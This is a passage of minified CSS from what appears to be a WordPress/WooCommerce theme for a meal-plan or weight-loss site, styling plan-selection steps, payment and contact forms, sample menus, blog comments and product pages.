rgba(0,0,0,.18);z-index:1111}.choose-plan-block{background:#f9f9f9;padding:16px 0;margin-top:10px}.choose-plan-block h5{font-size:18px;margin-bottom:0}ul.steps{padding:30px 0}ul.steps li{display:inline-block;padding:0 4.7%;width:23%;margin-bottom:0}ul.steps li a{color:#cecece;font-size:18px;text-decoration:none}ul.steps li.step1{width:23.8%}ul.steps li.step2{width:28.5%}ul.steps li a span{width:37px;height:37px;border-radius:37px;border:2px solid #cecece;text-align:center;display:inline-block;line-height:34px;margin-right:18%}ul.steps li.current a span,ul.steps li:hover a span{border-width:2px;border-style:solid}ul.steps li.completed a span{border-width:2px;border-style:solid;color:#fff}.steps-wrapper{background:#fdfdfd}.steps-wrapper a{white-space:nowrap}.radio-btn input[type=radio]{margin-top:0;opacity:0;position:relative;border:1px solid #cecece;height:83px;width:100%;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;padding:41px 30px}.radio-btn span{font-family:"Novecento Wide Light",sans-serif;text-transform:uppercase;font-size:18px;color:#cecece}.radio-btn.checked{position:relative;border:1px solid #60ba62}.radio-btn.checked span{color:#60ba62}.radio-btn:hover:after,.radio-btn:focus:after,.radio-btn.checked:after{border:1px solid #60ba62;color:#60ba62;box-shadow:none;position:absolute;width:100%;height:100%;content:"";left:0;top:0;border-radius:4px}.radio-btn:checked,.radio-btn:hover,.radio-btn:focus{border:1px solid #60ba62;outline:none;color:#60ba62}.radio-btn:checked span,.radio-btn:hover span,.radio-btn:focus span{color:#60ba62}.left-form{padding:50px 5.6% 55px 11%}.left-form h5{margin-bottom:35px;font-size:18px}.left-form input,.left-form textarea,.left-form select{border:1px solid #cecece;padding:18px 30px;border-radius:5px}.radio-btn{position:relative}.radio-btn span{position:absolute;left:0;top:34%;right:0;margin:auto;text-align:center;z-index:-1}.left-form fieldset{margin-bottom:40px}.left-form input,.left-form input[type=submit]{font-size:18px}.left-form input[type="submit"]{font-family:"Novecento Wide Light",sans-serif;border:0;padding:18px 26px}.radio-btn input:checked+span,.radio-btn input:hover+span,.radio-btn input:focus+span{color:#60ba62}.left-form::-webkit-input-placeholder{color:#cecece}.left-form:-moz-placeholder{color:#cecece}.left-form::-moz-placeholder{color:#cecece}.left-form:-ms-input-placeholder{color:#cecece}.left-form>form>fieldset:last-child{margin-bottom:0}.about-us-form .radio-btn{border:1px solid #cecece;border-radius:5px;height:84px}.right-image{padding:0}.right-image img{float:right}.right-image figure{margin-bottom:0}.choose-plan-page main{margin-bottom:0}.step-content{float:left;width:100%}.choose-plan-page .pricing-block{padding:50px 0 85px}.step-content .step2{padding-top:80px}.step-content .title{font-family:"Novecento Wide Light",sans-serif;letter-spacing:.1em}.step2 h3{margin-bottom:35px}.select-program-btn a img{height:47px;display:inline-block;margin-right:24px;width:auto}.select-program-btn a{display:block;text-align:center;border:1px solid #cecece;padding:22px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-program-btn a span{font-size:19px}.select-program-btn{margin-bottom:30px}.select-program-btn a:hover{border:1px solid #60ba62;color:#60ba62}.select-program-btn a:hover span{color:#60ba62}.select-program-btn a:after{opacity:0;position:absolute;width:100%;height:100%;content:'';border:1px solid #60ba62;left:0;top:0;border-radius:4px}.select-program-btn a:hover:after{opacity:1}.pricing-block-gray .price-per-day>span{color:#848484}.pricing-block-gray .btn{background:#cecece}.pricing-block-gray .price-box-wrap{border:1px solid #cecece}.pricing-box a.box-btn:hover{background:#666666}.step3{padding:60px 0}.review-info .title span:first-child,.review-info .title span:first-of-type{font-size:15px;color:#60ba62;display:block;font-family:'Novecento Wide Light',sans-serif}.review-info .title span:last-child,.review-info .title span:last-of-type{margin-bottom:8px;display:block;font-size:25px;line-height:42px;font-family:'Novecento Wide Light',sans-serif}.review-info p{font-size:13px;margin-bottom:15px;line-height:20px}.review-info .title{margin-bottom:20px}.review-left,.review-right{padding-left:6.5%}.big-buttons-group .border-btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:17px 5%;width:297px}.btn-x-big{font-size:18px;font-family:'Novecento Wide Light',sans-serif;padding:18px 5%;width:297px}.big-buttons-group a{margin:0 10px}.review-info{margin-bottom:58px}.payment-method-block{padding:40px 0 0}.top-description h5{font-size:18px;margin-bottom:0}.select-payment-btn a{text-transform:uppercase;display:block;text-align:left;border:1px solid #60ba62;padding:19px 30px;color:#848484;line-height:42px;border-radius:4px;position:relative}.select-payment-btn a img{display:inline-block;margin-right:24px}.select-payment-btn a span{font-size:18px;color:#60ba62}.select-payment-btns svg{vertical-align:middle;margin:-6px 28px 0 0}.select-payment-btn a:hover{background:#60ba62}.select-payment-btn a:hover span{color:#fff}.select-payment-btn a:hover path{fill:#fff}.select-payment-btns .select-payment-btn{width:26.5%;float:none;display:inline-block}.payment-form label{width:100%;text-align:left;color:#000;font-size:16px;width:100%;font-family:"Novecento Wide Light",sans-serif;margin-bottom:12px}.select-payment-btns{margin-bottom:70px}.payment-form form fieldset:first-of-type{width:54.7%}.payment-form form fieldset:nth-of-type(2){width:36.9%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4){width:24.9%}.payment-form fieldset{display:inline-block;margin:0 14px 35px}.payment-form{text-align:center;width:70%;margin:auto}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{border:1px solid #ededed;border-radius:4px;padding:17px 25px}.payment-form form fieldset:nth-of-type(5){width:17%}.payment-form form fieldset:nth-of-type(3),.payment-form form fieldset:nth-of-type(4),.payment-form form fieldset:nth-of-type(5){margin-bottom:85px}.payment-form input[type=submit]{font-size:18px}.payment-form form fieldset:last-of-type{margin:0}.payment-form form fieldset:last-of-type input[type=submit]{margin:0;padding:19px 20px}.payment-form select{background-color:#f9f9f9;color:#636363;background-image:url(images/arrow-down-gray.png);background-repeat:no-repeat;background-position:86% 53%}.payment-form form fieldset:nth-of-type(5) input{background:url(images/what-icon.svg) no-repeat;background-position:89% 48%}footer.limited-footer{font-family:'Novecento Wide Light',sans-serif;background:#fdfdfd;padding:13px 0;font-size:10px;color:#848484;position:relative;float:left;width:100%;height:auto;text-align:center}.block.about-us-block{padding-bottom:0}.about-us-content{padding-bottom:90px}.about-us-banner.banner-image{height:800px;overflow:hidden;top:0}.about-us-page .wrapper{padding-top:0}.about-us-banner.banner-image img{height:auto}.top-description h2{text-transform:uppercase;margin-bottom:45px}.top-description>p{width:79%;margin:0 auto 85px}.top-description{width:90%;margin:auto}.small-image-wrap{margin-bottom:30px}.small-image-wrap figure{margin-bottom:0;height:251px;overflow:hidden}.big-image figure{height:532px;overflow:hidden}.image-grid-row{margin-bottom:50px}.about-us-block article{margin-bottom:70px}.about-us-block article p{padding:0 65px}.media-partner{position:relative;padding:65px 0 55px;background:#f5f5f5;z-index:111}.media-partner figure{margin-bottom:0}.partner-item img{vertical-align:middle;margin:auto}.weight-loss-block{padding-bottom:0}.single-program-banner{height:440px}.single-program-banner img{position:absolute;left:-99999px;right:-99999px;margin:auto}.weight-loss-block h3{font-size:26px;color:#000;font-family:'Novecento Wide Light',sans-serif;position:relative;padding-bottom:30px;margin-bottom:35px}.img-text-center figure{width:41px;height:41px;margin:0 auto 18px}.weight-loss-block h3:after{position:absolute;bottom:0;width:88px;height:1px;background:#878787;content:'';left:0;right:0;margin:auto}.img-text-center p{width:70%;margin:auto}.text-center.img-text-center{margin-bottom:60px}.weight-loss-block ul li{display:inline-block;width:49%;font-size:15px;background:url(images/check-icon.svg) no-repeat left;padding-left:45px;margin-bottom:10px}.weight-loss-block ul{width:64%;margin:0 auto -22px}.weight-loss-block ul li{margin-bottom:22px}.full-width-testimonial{padding:55px 0 70px;background:#f4f4f4}.full-width-testimonial .top-text-header p{color:#575757;width:44%;margin:0 auto 30px;line-height:25px}.testimonial-box{background:#fff;padding:30px;border-radius:4px}.testimonial-box h6{font-size:17px}.testimonial-box figure{width:70px;height:70px;border-radius:70px;overflow:hidden;margin:-64px auto 18px}.testimonial-box p{font-size:13px;line-height:22px;color:#575757;margin-bottom:0}.testimonial-box-wrap{width:38.8%;padding:0 22px;float:none;display:inline-block}.testimonial-wrap{margin:0 -22px}.pricing-page header{background:transparent;position:fixed;width:100%}.pricing-page .wrapper{padding-top:0}.pricing-banner{height:950px;overflow:hidden}.pricing-banner select.select-program{color:#fff;background-image:url(images/down-arrow-white.png);background-repeat:no-repeat;background-position:94% 53%}.pricing-banner .banner-text{top:9%;width:1170px}.pricing-banner.banner .bannerwrap{background-color:transparent;position:relative}.pricing-banner .price-box-wrap{background:#fff}.pricing-banner .banner-text{margin:auto;left:0;right:0;padding:0 15px}.contact-us-page{color:#575757}.map-block,.map-wrap{height:436px;overflow:hidden}.map-wrap iframe{height:100%}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.map-block figure{text-align:center}.map-wrap{border-top:1px solid #ddd}.contact-form .location,.contact-form .phone,.contact-form .mailto-link,.contact-form .tel-link{font-family:'Novecento Wide Light',sans-serif}.contact-form .mailto-link{color:#68bd6a}.contact-form .tel-link:hover{color:#68bd6a}.contact-form .mailto-link:hover{color:#575757}.contact-form .tel-link{color:#575757}.contact-form .location img,.contact-form .phone img{margin:0 20px 10px 0;float:left;position:relative;top:14px}.contact-form .location{margin-bottom:20px}.contact-left-text>p{padding-right:19%}.contact-right-form fieldset{margin-bottom:32px}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:20px 25px}.contact-right-form textarea{height:152px}.contact-right-form .btn{width:100%;border-radius:0;padding:17px;font-size:16px}.contact-right-form::-webkit-input-placeholder{color:#848484}.contact-right-form:-moz-placeholder{color:#848484}.contact-right-form::-moz-placeholder{color:#848484}.contact-right-form:-ms-input-placeholder{color:#848484}.contact-right-form form fieldset:last-child{margin-bottom:0}.map-contact iframe{width:100%;float:left}#map{width:100%;height:500px}.wrapper .map-info{margin-left:100px;margin-top:45px;padding-left:45px}.wrapper .map-info .title-visit{margin-bottom:45px}.wrapper .map-info .title-visit h3{font-weight:lighter;letter-spacing:5px}.wrapper .map-info .title-touch h3{font-weight:lighter;letter-spacing:6px;margin-left:16px;word-spacing:-3px}.wrapper .map-info .content-visit{margin-left:-2px;margin-top:46px;padding-right:73px}.wrapper .map-info .content-visit p{margin:0 0 22px}.wrapper .map-info .content-touch{padding:25px 16px}.wrapper .map-info .content-touch a{color:#2c3240;word-spacing:6px}.wrapper .map-info .content-touch a:hover{color:#cda96f}.wrapper .map-info .content-touch .content-address{margin-top:21px}.wrapper .map-info .link-contact{color:#cda96f;text-decoration:none;border-bottom:1px solid #cda96f;padding-bottom:2px}.wrapper .contactForm{line-height:65px;margin-bottom:-5px;padding:75px 97px}.wrapper .contactForm h3{font-weight:lighter;letter-spacing:5px;margin-left:2px;word-spacing:1.5px;font-size:24px}.wrapper .contactForm .form-list{padding:0}.wrapper .contactForm .form-list .form-name{line-height:52px;margin-top:33px}.wrapper .contactForm .form-list .form-email{line-height:55px;margin-top:8px}.wrapper .contactForm .form-list .form-message{line-height:55px;margin-top:7px}.wrapper .contactForm .form-list .input-box{margin-right:6px;margin-top:1px}.wrapper .contactForm .form-list .input-box input{border:1px solid #dcdcdc;font-family:Novecento Wide Light;height:58px;padding:0 15px;width:100%}.wrapper .contactForm .form-list .input-box textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:'Novecento Wide Light',sans-serif}.wrapper .contactForm .form-list input[type=submit]{width:auto}.wrapper .contactForm .buttons-set-contact{padding:0}.wrapper .contactForm .buttons-set-contact .button1{border-style:none;float:right;line-height:normal;margin-right:5px;margin-top:26px;padding:15px 66px}.contact-us .map-info h3{margin:20px 0 10px;font-family:"Novecento Wide Light Light";font-size:24px}.contact-us .map-info .content-touch div{margin-top:12px}.contact-us .map-info .content-visit p{font-family:"Novecento Wide Light Light";font-size:17px;line-height:24px}.contact-us .map-info .content-visit{margin-top:45px}.entry__content .alignfull,.entry__content .alignwide{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}@media (max-width: 991px){.contact-us .map-info{margin-left:0;margin-top:30px}.contact-us .map-info .title-visit{margin-bottom:35px}.contact-us .map-info .content-visit{padding-right:0;margin-top:0}.entry__content .alignwide{margin-left:-125px;margin-right:-125px;max-width:991px}}@media (max-width: 767px){.top-footer.bgcolor{padding-bottom:0}.footer-logo img{width:210px;float:none}.col-xs-12.col-sm-4.footer-logo{margin:0 auto}.contact-us .map-info{padding:0}.contact-us .map-info .title-touch h3{margin-left:0}.contact-us .map-info .content-touch{padding-left:0}.contact-us .contactForm{padding:0;padding-bottom:75px}}.sample-menu-banner{height:298px;overflow:hidden;width:100%}.select-menu-block select{text-align:center}.sample-menu-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif;margin-bottom:30px}.menu-item-wrap h4{text-transform:uppercase;margin-bottom:0}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.menu-item-wrap figure{height:265px;overflow:hidden;margin-bottom:23px}.menu-item-wrap h4 a:hover{color:#575757}.sample-menu-block .top-description>p{width:67%;margin:0 auto 45px}.menu-item-wrap{word-wrap:break-word}.menu-item-wrap>span{color:#575757;line-height:22px;display:inline-block}.block.select-menu-block{padding-top:0}.select-menu-block select{text-indent:.01px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background:url(images/down-arrow.png) no-repeat;background-position:94% 53%;height:45px;margin-bottom:50px;font-size:16px;border-width:1px;border-style:solid;padding:12px 20px;display:inline-block;width:auto;width:297px}.food-tab{background:#fafafa;margin-bottom:34px}ul.nav.nav-tabs{border-bottom:0}.nav-tabs>li>a{text-transform:uppercase;padding:30px 44px;font-size:37px;font-family:'Novecento Wide Light',sans-serif;color:#cecece;position:relative;border:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:transparent;border:0}.nav>li>a:hover,.nav>li>a:focus{border:0;background:transparent;color:#60ba62;outline:none}.nav-tabs>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:auto;height:4px;width:0}.nav-tabs>li.active>a:after,.nav-tabs>li>a:hover:after,.nav-tabs>li>a:focus:after{width:100%}.food-listing-row>div{display:inline-block;vertical-align:middle}.food-image figure{margin-bottom:0;position:relative;padding-left:22px;height:133px;overflow:hidden}.food-listing-group .food-listing-row figure:before{position:absolute;width:22px;height:66px;top:0;left:0;content:''}.food-image{width:18.3%;margin-right:4.55%}.food-type{width:12%;margin-right:2%}.food-type h5{margin-bottom:0;text-transform:capitalize;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.food-ingredients{font-size:15px;font-family:'Novecento Wide Light',sans-serif;line-height:23px;width:40%;margin-right:3%}.food-category .ftag{border:1px solid #ddd;font-size:11px;padding:7px 20px;font-family:'Novecento Wide Light',sans-serif;background:#fff;color:#848484;border-radius:0;padding:7px 20px}.food-category .ftag:hover{color:#fff;border-width:1px;border-style:solid}.food-listing-row{margin-bottom:36px;padding-bottom:36px;border-bottom:1px solid #fafafa}.food-category{width:19%;text-align:right}.food-listing-group .food-listing-row a:hover figure:before{height:100%}.food-listing-group .food-listing-row:last-child{margin-bottom:0}.blog-page header{-webkit-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);-moz-box-shadow:0 6px 8px 1px rgba(79,79,79,.38);box-shadow:0 6px 8px 1px rgba(79,79,79,.38)}.blog-listing-block{padding-bottom:0}.blog-banner-main.blog-banner{height:580px}.blog-banner-main.blog-banner figure:before{content:none}.blog-banner-main.blog-banner .banner-text{top:28%}.blog-banner-main .banner-text h1 strong{font-size:33px;line-height:43px;display:block}.banner-text .popular-tags{width:65%;margin:auto}.blog-banner-main .banner-text h1{margin-bottom:100px}.banner-text .btn-tags-big{text-transform:uppercase;position:relative;margin:0 10px}.banner-text .btn-tags-big:hover,.banner-text .btn-tags-big.active{background:transparent;color:#60ba62;font-family:"Novecento Wide Light";border:1px solid #60ba62}.banner-text .btn-tags-big:hover:after,.banner-text .btn-tags-big.active:after{border-radius:22px;position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid #60ba62;content:""}.blog-admin figure{display:block;width:70px;height:70px;border-radius:70px;overflow:hidden;margin:0 auto 13px}.blog-admin .admin{font-size:13px;line-height:18px;display:inline-block;color:#848484}.blog-admin .admin:hover{color:#60ba62}.blog-admin{width:22.5%}.blog-post-wrap p{margin-bottom:20px;line-height:24px}figure{overflow:hidden}.blog-lisiting{padding-right:3.6%}.blog-post-wrap{border-bottom:1px solid #ededed;padding-bottom:40px;margin-bottom:40px}.pagination-wrapper{margin-top:0}.pagination-wrapper ul li{display:inline-block}.pagination-wrapper ul li a,.pagination-wrapper ul li span{border:1px solid #60ba62;border-radius:4px;font-size:16px;color:#60ba62;display:block;padding:2px 10px;text-align:center;margin:0 5px}.pagination-wrapper ul li a.current,.pagination-wrapper ul li span.current,.pagination-wrapper ul li a:hover,.pagination-wrapper ul li span:hover{background:#60ba62;color:#fff}.blog-lisiting .pagination-wrapper{margin-right:30px;margin-bottom:0}.woocommerce .pagination-wrapper{margin-right:30px;margin-bottom:0;text-align:center;margin-bottom:90px}.woocommerce .pagination-wrapper ul.pagination{margin:0;display:inline-block!important;margin-top:25px!important;margin-right:auto!important;margin-left:auto!important;text-align:center!important;zoom:1;*display:inline;float:none}.woocommerce .pagination-wrapper ul li{float:left;width:55px;height:55px;margin:0 10px;vertical-align:top;font-family:'Novecento Wide Light',sans-serif;text-align:center;display:inline!important}.woocommerce .pagination-wrapper ul li a,.woocommerce .pagination-wrapper ul li span{display:block;border:1px solid #cecece;border-radius:0;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece;float:none}.woocommerce .pagination-wrapper ul li a:hover,.woocommerce .pagination-wrapper ul li.active a,.woocommerce .pagination-wrapper ul li span.current{color:#60ba62;border-color:#60ba62;background:transparent}.woocommerce .pagination-wrapper ul li.prev a,.woocommerce .pagination-wrapper ul li.next a{border:0;padding:0;font-size:40px}.woocommerce .pagination-wrapper ul li a.prev,.woocommerce .pagination-wrapper ul li a.next{font:normal normal normal 14px/1 FontAwesome;border:0;display:inline-block;overflow:hidden;text-indent:-9999px;margin-top:5px;margin-left:14px;margin-right:14px}.woocommerce .pagination-wrapper ul li a.prev:before{content:"\f104"}.woocommerce .pagination-wrapper ul li a.next:before{content:"\f105"}.woocommerce .pagination-wrapper ul li a.next:before,.woocommerce .pagination-wrapper ul li a.prev:before{font-size:40px;float:left;line-height:40px;margin:0;text-indent:0}.woocommerce.product-single-modal a.btn{color:#fff}.blog-banner{height:462px;overflow:hidden}.single-blog-page .wrapper{transition:all .8s ease-in-out}.blog-banner .banner-text>span{font-size:15px}.blog-banner .banner-text h2,.blog-banner .banner-text>span{color:#fff}.blog-banner .banner-text h2{margin-bottom:12px}.blog-banner .banner-text{z-index:1;top:39%;left:0;right:0}.blog-banner figure:before{position:absolute;content:'';background:rgba(0,0,0,0.4);z-index:1;width:100%;height:110%;left:0;top:-20px}.blog-banner figure img{position:absolute;left:-9999px;right:-9999px;margin:auto;top:-9999px;bottom:-9999px}.blog-left-content{padding-right:5.5%}.blog-left-content-wrap article{font-size:16px;letter-spacing:1px;margin-bottom:50px}.blog-image{height:548px;overflow:hidden;margin:35px 0 45px}.blog-image img{width:100%}.artilce-info{font-size:14px;color:#575757}.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul{float:left}.article-tags{margin-left:25px;float:left}.social-links li{display:inline-block;margin:0 4px}.social-links ul li:last-child{margin-right:0}.social-links li i{width:37px;height:37px;text-align:center;border-radius:37px;line-height:40px;color:#fff;font-size:23px}.social-links li i.fa-facebook{background:#4867aa}.social-links li i.fa-twitter{background:#00aced}.social-links li i.fa-google-plus{background:#ba2222}.social-links li i.fa-instagram{background:#DC3170}.blog-left-content-wrap .social-links{float:left;margin-left:26px}.comment header{background:transparent;vertical-align:top;padding:0}.top.admin{background:#f0f0f0;padding:27px 30px;margin-bottom:50px}.top.admin h6{margin-bottom:0}.top.admin .right-text{display:inline-block;vertical-align:middle}.top.admin .right-text a{font-size:15px;color:#848484;font-family:'Novecento Wide Light',sans-serif}.top.admin .right-text a:hover{color:#60ba62}.comment .children{padding-left:7%;margin:0 0 20px}.comment .children .comment-inner .user-avatar,.comment .children .comment-inner .user-comments{margin:15px 0}.comment-content{font-size:12px;color:#979797;line-height:17px;font-family:'Novecento Wide Light',sans-serif}ol.comment-list{list-style:none}.comment-body figure{margin:0 25px 30px 0;float:left}.comment-body figure,.top.admin figure{vertical-align:middle;width:69px;margin:0 35px 0 0;height:69px;border-radius:69px;overflow:hidden;display:inline-block}.comment-header .comment-author{font-family:"Novecento Wide Light",sans-serif;display:inline-block;vertical-align:top;color:#575757;font-size:15px;margin-bottom:6px}.comments-area h3.comments-title{font-size:15px;color:#505050}div.comment,.comment-respond{margin-left:32px}ol.comment-list{margin-left:8px}article.comment-body{margin-bottom:20px;display:inline-block}.comment-respond h3{font-size:15px;color:#575757}.comment-form input,.comment-form textarea,.comment-form select{border:1px solid #cecece;padding:21px 30px;border-radius:5px}.comment-form p.comment-form-author{margin-right:23px}.comment-form-comment textarea{height:163px}.form-submit input#submit{font-size:20px;display:inline-block;width:auto;float:right;padding:15px 13.8%;border:0}.form-submit input#submit:focus{color:#fff}.single-blog-page-full .wrapper{transition:all .8s ease-in-out}.blog-left-content-full{padding-right:15px}.blog-left-content-full blockquote{width:70%;margin-left:auto;margin-right:auto;padding-left:6.5%}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:24%}.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email{width:48.4%}.search-section{margin-bottom:44px}.search-section form input{border-radius:26px;border:1px solid #848484;padding:16px 20px;background:url(images/search-icon.png) no-repeat;background-position:91% 13px}.sidebar-widget{margin-bottom:50px}.sidebar-widget ul li:last-child{padding-bottom:0}.sidebar-widget>h6{border-bottom:1px solid #cecece;padding-bottom:17px;margin-bottom:22px;color:#60ba62}.sidebar-widget h6 a{color:#575757}.sidebar-widget h6 a:hover{color:#60ba62}.sidebar-wrap .date{font-size:13px;color:#cecece}.sidebar-widget ul h6{font-size:15px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:3px;line-height:25px}.sidebar-widget ul li{border-bottom:1px solid #cecece;margin-bottom:22px;padding-bottom:22px}.sidebar-widget ul li:last-child{border-bottom:0}#ecommerce-sidebar{margin:0;list-style:none}#ecommerce-sidebar li div{float:none}#ecommerce-sidebar .widgettitle{font-family:'Novecento Wide Light',sans-serif;font-size:15px;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.widgettitle:first-child,:not(.widgettitle) + .widgettitle{margin-top:0}#ecommerce-sidebar li.widget{margin-bottom:35px}#ecommerce-sidebar .woocommerce-product-search{margin:0;border-color:#cecece;border:none}#ecommerce-sidebar .woocommerce-product-search input.search-field{border-color:#cecece}#ecommerce-sidebar .woocommerce-product-search input[type="submit"]{display:none}.popular-posts li figure{float:left;height:50px;overflow:hidden;margin-right:16px;position:relative;z-index:1}.popular-posts figure+h6{line-height:23px;position:relative;top:2px}.popular-posts figure a{cursor:pointer}.archives li a,.archives li a span{color:#575757}.archives li a:hover,.archives li a:hover span{color:#60ba62}.archives li a:hover{margin-left:10px}.archives ul li{border-bottom:0;margin-bottom:10px;padding-bottom:0}.popular-tags ul{margin-left:-4px}.popular-tags ul li{border-bottom:0;margin:0 0 15px;padding:0;display:inline-block;line-height:36px}.tool-bar{border-bottom:1px solid #cecece;margin-bottom:50px;padding-bottom:40px}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:inline-block;width:initial;margin:0;vertical-align:middle}.tool-bar fieldset label{margin-right:25px;font-size:17px;color:#575757;font-weight:500}.tool-bar fieldset + fieldset{margin-left:55px}.tool-bar fieldset select{background-position:90% 53%;padding:12px}.tool-bar fieldset select.cat{min-width:165px}.tool-bar fieldset select.num{min-width:105px;background-position:85% 53%}.tool-bar .action-btn-wrap{margin-top:8px}.tool-bar .action-btn-wrap .btn{background:transparent;border:0;padding:0;color:#cecece;font-size:33px;line-height:inherit}.tool-bar .action-btn-wrap .btn + .btn{margin-left:25px}.tool-bar .action-btn-wrap .btn:hover,.tool-bar .action-btn-wrap .btn.active,.tool-bar .action-btn-wrap .btn:focus{color:#60ba62;box-shadow:none}.woocommerce .product-category .title h4{letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:23px;text-transform:uppercase;margin:10px 0}.woocommerce .product-category .title{color:#505050;border-top:0 #eeeeee solid;border-bottom:1px #eeeeee solid;margin-bottom:30px;margin-top:20px;display:inline-block;width:100%;padding-bottom:1px}.woocommerce .product-category .woocommerce-ordering{margin:0 3px 30px 0}.woocommerce .product-category .woocommerce-result-count{font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px;margin-top:5px}.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce li.product{overflow:hidden}.woocommerce li.product a img{max-width:100%}.woocommerce ul.products li.product a.button{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce ul.products li.product a.button:hover{color:#fff;background:#60ba62}.woocommerce ul.products li.product span.woocommerce-Price-amount{font-size:17px;font-family:'Novecento Wide Light';font-weight:500;color:#60ba62}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:20px;color:#575757;font-family:"Novecento Wide Light",sans-serif}.product-single .container{padding:100px 0;padding-bottom:0}.products-list-cont{padding:0 15px}.product-single .woocommerce-Price-amount{color:#60ba62}.logo-block img{width:133px!important;height:auto}@media (min-width: 767px){.right-sidebar .product-single .widget-area,.right-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:right;margin-right:0}.right-sidebar .product-single .content-area,.right-sidebar .product-single .container #container,.right-sidebar .menu-page-block .products-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.left-sidebar .product-single .widget-area,.left-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:left;margin-right:0}.left-sidebar .product-single .content-area,.left-sidebar .product-single .container #container,.left-sidebar .menu-page-block .products-area{width:73.9130434783%;float:right;margin-left:4.347826087%}.product-single .container #container,.product-single .widget-area{margin-bottom:2.617924em}}.rem-sidebar.left-sidebar .product-single .content-area,.rem-sidebar.left-sidebar .product-single .container #container,.rem-sidebar.right-sidebar .product-single .content-area,.rem-sidebar.right-sidebar .product-single .container #container{width:100%}.no-sidebar .widget-area,.no-sidebar .widget-area{display:none}.no-sidebar .menu-item-wrap figure img{width:100%}.no-sidebar .menu-item-wrap figure{height:auto}.woocommerce-message{border-top-color:#60ba62}.woocommerce-message:before{color:#60ba62}.woocommerce-message{line-height:25px;font-size:17px;border-radius:0}.return-to-shop,.cart-empty{text-align:center;margin-top:20px}.woocommerce-message a.button,.return-to-shop a.button{border-radius:0;text-transform:uppercase;font-family:'Novecento Wide Light',sans-serif;background-color:#fff;color:#aaa;border:1px solid #aaa;font-size:12px;padding:10px 21px}.woocommerce-message a.button:hover,.return-to-shop a.button:hover{background-color:#aaa;color:#fff}.woocommerce button.button.alt,.woocommerce input.button.alt{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center}.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff;background:#60ba62}.woocommerce h1.product_title{font-size:27px;margin-bottom:-1px;text-transform:uppercase;border:none}.single-product p.subtitle{margin-bottom:15px}.single-product .woocommerce-Price-amount{font-size:22px}.single-product .product_meta .posted_in,.single-product .product_meta .tagged_as{font-size:14px;line-height:20px;margin-top:10px}.single-product .related{clear:both}.single-product .related h2{text-transform:uppercase;margin-top:0}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:transparent}.single-product div.product{position:relative;overflow:hidden;padding-left:15px;padding-right:15px}.single-product div.product:after,.single-product div.product:before{content:"";display:table}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00e";line-height:1.8}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;-moz-transition:all,ease,.2s;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product 